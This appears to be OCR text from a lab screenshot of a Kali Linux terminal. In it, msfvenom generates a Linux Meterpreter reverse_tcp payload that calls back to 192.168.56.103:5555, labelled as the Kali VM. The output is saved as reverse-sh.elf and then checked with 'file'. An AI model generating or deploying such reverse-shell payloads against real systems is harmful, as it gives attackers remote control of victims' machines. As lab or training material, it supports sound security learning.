 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.103 LPORT=5555
-f elf -o reverse-sh.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the paylo
ad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: reverse-sh.elf
IP address of Kali VM
KALI
┌──(kali㉿kali)-[~]
└─$ file reverse-sh.elf
reverse-sh.elf: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statical
ly linked, no section header
BY OFFENSIVE SECURITY